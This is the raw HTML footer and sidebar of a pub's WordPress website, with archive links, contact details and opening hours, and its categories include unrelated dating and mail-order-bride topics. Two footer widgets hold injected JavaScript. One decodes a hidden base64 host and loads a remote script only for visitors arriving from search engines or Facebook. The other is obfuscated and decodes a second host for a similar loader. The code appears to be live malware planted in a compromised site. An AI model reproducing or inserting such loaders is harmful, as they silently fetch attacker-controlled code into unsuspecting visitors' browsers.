	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>